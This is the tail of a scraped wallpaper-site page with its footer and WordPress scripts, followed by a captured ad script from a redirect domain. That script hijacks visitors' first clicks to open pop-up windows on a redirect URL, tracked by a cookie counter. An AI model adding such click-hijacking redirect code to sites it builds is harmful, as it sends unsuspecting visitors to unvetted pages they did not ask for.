tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ewa-sonnet-photo-gallery/,https://www.wallpics.net/ewa-sonnet-pics/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6d016c9bec";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='93776';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Ewa+Sonnet+Photos';
window._wp_rp_post_tags=['ewa+sonnet', 'models+wallpapers', 'sexy+wallpapers', 'girls', 'sonnet', 'photo'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'cd0b6fd2a6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6365060806274 seconds, on 20-01-26 2:55:58 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://po.st-redirect.com/a.js
body_size: 667
content:
!function(e,t,i,n){var c=adspace,e=c.frequency,t=c.limit,i=c.event,n=c.url,o=c.url.match(RegExp("/st/([a-z0-9]+)$"));if(o){var r=o[1],l=function(c){var o=document.cookie.match(RegExp("(^| )"+r+"=([0-9]+)")),a=o?parseInt(o[2]):0;a<t&&(a++,document.cookie=r+"="+a+"; expires="+new Date((new Date).getTime()+36e5*e).toUTCString()+"; path=/","click"==i?(window.open(n,r,"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),window.focus(),document.documentElement.removeEventListener("click",l)):"load"==i&&(window.location.href=n))};if("load"==i)l();else{if("click"!=i)return;document.documentElement.addEventListener("click",l)}}}();